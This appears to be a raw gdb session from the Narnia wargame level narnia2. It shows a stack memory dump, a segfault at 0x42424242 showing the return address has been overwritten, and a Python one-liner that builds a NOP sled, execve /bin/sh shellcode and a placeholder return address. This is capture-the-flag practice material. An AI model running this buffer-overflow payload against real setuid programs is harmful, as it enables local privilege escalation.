 0xffffd9e8: 0x333b3130 0x2e2a3a31 0x3d7a3774 0x333b3130
0xffffd9f8: 0x2e2a3a31 0x3d70697a 0x333b3130 0x2e2a3a31
0xffffda08: 0x31303d7a 0x3a31333b 0x3d5a2e2a 0x333b3130
0xffffda18: 0x2e2a3a31 0x303d7a64 0x31333b31 0x672e2a3a
0xffffda28: 0x31303d7a 0x3a31333b 0x726c2e2a 0x31303d7a
---Type <return> to continue, or q <return> to quit---
0xffffda38: 0x3a31333b 0x7a6c2e2a 0x3b31303d 0x2a3a3133
0xffffda48: 0x6f7a6c2e 0x3b31303d 0x2a3a3133 0x3d7a782e
0xffffda58: 0x333b3130 0x2e2a3a31 0x3d74737a 0x333b3130
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) r $(python -c 'print "\x90"*107 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c 'print "\x90"*107 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80" + "B"*4')
Breakpoint 1, 0x0804849c in main ()
(gdb)